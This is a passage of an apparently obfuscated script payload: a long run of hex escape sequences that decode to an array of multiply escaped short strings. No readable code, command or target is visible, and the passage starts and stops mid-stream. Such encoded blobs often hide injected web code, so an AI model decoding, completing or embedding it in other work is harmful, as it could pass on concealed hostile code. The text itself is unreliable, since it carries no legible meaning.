x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x50\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\